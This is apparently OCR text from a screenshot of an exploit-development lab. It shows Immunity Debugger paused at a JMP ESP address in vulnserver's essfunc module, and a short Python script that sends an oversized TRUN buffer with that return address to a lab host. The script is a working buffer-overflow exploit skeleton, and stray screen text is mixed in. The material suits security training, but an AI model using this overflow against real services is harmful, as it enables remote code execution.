 Immunity Debugger - vulnserver.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
C CPU - thread 00001E00, module essfunc
625011AF FFE4 JMP ESP
625011B1 FFE0 JMP EAX
625011B3 58 POP EAX
625011B4 58 POP EAX
625011B5 C3 RETN
625011B6 5D POP EBP
625011B7 C3 RETN
625011B8 55 PUSH EBP
625011B9 89E5 MOV EBP,ESP
625011BB FFE4 JMP ESP
625011BD FFE1 JMP ECX
625011BF 5B POP EBX
625011C0 5B POP EBX
625011C1 C3 RETN
625011C2 5D POP EBP
625011C3 C3 RETN
625011C4 55 PUSH EBP
625011C5 89E5 MOV EBP,ESP
625011C7 FFE4 JMP ESP
625011C9 FFE3 JMP EBX
625011CB 5D POP EBP
625011CC 5D POP EBP
625011CD C3 RETN
625011CE 5D POP EBP
625011CF C3 RETN
625011D0 55 PUSH EBP
625011D1 89E5 MOV EBP,ESP
625011D3 FFE4 JMP ESP
625011D5 FFE7 JMP EDI
625011D7 5B POP EBX
Registers (FPU) <
EAX 00A3F1E8 ASCII "TRUN / .:/AAAAAAAAAAAAAA
ECX 00714F64
EDX 00000000
EBX 00000124
ESP 00A3F9C8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 625011AF essfunc.625011AF
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 28B000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 .@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ....
00403018 FF FF FF FF 00 00 00 00 ....
00403020 FF FF FF FF 00 00 00 00 ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00403078 00 00 00 00 00 00 00 00 ........
00403080 00 00 00 00 00 00 00 00 ........
00403088 00 00 00 00 00 00 00 00 ........
00403090 00 00 00 00 00 00 00 00 ........
00403098 00 00 00 00 00 00 00 00 ........
004030A0 00 00 00 00 00 00 00 00 ........
004030A8 00 00 00 00 00 00 00 00 ........
004030B0 00 00 00 00 00 00 00 00 ........
004030B8 00 00 00 00 00 00 00 00 ........
004030C0 00 00 00 00 00 00 00 00 ........
00A3F9C8 00714700 .Gq
00A3F9CC 00713370 p3q
00A3F9D0 00000BB8
00A3F9D4 00000000 ...
00A3F9D8 00000000 ...
00A3F9DC 00000000 ...
00A3F9E0 00000000 ...
00A3F9E4 007400C0 └.t
00A3F9E8 0000000A ...
00A3F9EC 8C00038F Å♥.
00A3F9F0 00710E30 0♫q
00A3F9F4 00000003 ♥..
00A3F9F8 00000003 ♥..
00A3F9FC 0000000D ...
00A3FA00 00000000 ...
00A3FA04 03000003 ♥..
00A3FA08 007534B0 ░4u
00A3FA0C 00000050 P..
00A3FA10 00000003 ♥..
00A3FA14 00714780 ÇGq
00A3FA18 0074B4D8 ╪┤t
00A3FA1C 00740000 ..t
00A3FA20 00000002 ☻..
00A3FA24 00000001 ☺..
00A3FA28 0100010D .☺.
00A3FA2C 00000003 ♥..
[23:04:53] Breakpoint at essfunc.625011AF
Type here to search
1
21°C
Your device
Select a tim
1 2 3 4
2
Open
FindRightMod.py
~
1 #!/bin/python
2
3 import sys
4 import socket
5 from time import sleep
6
7
8
9 shellcode = "A"* 2002 + "\xaf\x11\x50\x62"
10 try:
11 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
12 s.connect(('192.168.40.135',9999))
13 s.send(('TRUN / .:/' + shellcode))
14 s.close()
15 except:
16 print "Error connecting to server"
17 sys.exit()
18
19
20